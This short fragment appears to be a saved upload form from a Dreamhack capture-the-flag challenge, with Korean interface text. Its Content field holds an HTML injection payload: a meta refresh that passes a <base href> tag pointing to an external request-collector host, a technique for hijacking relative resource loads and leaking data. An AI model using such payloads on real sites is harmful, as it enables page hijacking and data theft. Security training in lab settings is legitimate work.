 Upload
Title
test
Content
<meta http-equiv="refresh" content="0;url=/view/1?message=<base
href='https://kczojgy.request.dreamhack.games'>">
File
파일 선택 솜라고동_응답_1755006183458.png
Upload